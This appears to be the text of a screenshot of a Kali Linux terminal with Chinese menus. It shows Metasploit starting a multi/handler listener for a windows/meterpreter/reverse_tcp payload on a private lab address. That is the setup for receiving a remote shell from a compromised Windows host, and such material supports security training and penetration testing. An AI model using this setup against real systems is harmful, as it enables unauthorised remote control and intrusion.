 root@kali: ~/桌面
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
MMMMMMN  ?MM             MM?  NMMMMMN
MMMMMMMMNe                 JMMMMMNMMM
MMMMMMMMMMNm,            eMMMMMNMMNMM
MMMMNNMNMMMMMNx        MMMMMMNMMNMMNM
MMMMMMMMNMMNMMMMm+..+MMNMMNMNMMNMMNMM
https://metasploit.com
=[ metasploit v5.0.38-dev                          ]
+ -- --=[ 1912 exploits - 1070 auxiliary - 329 post       ]
+ -- --=[ 545 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 3 evasion                                       ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.122.135
LHOST => 192.168.122.135
msf5 exploit(multi/handler) > set LPORT 9999
LPORT => 9999
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.122.135:9999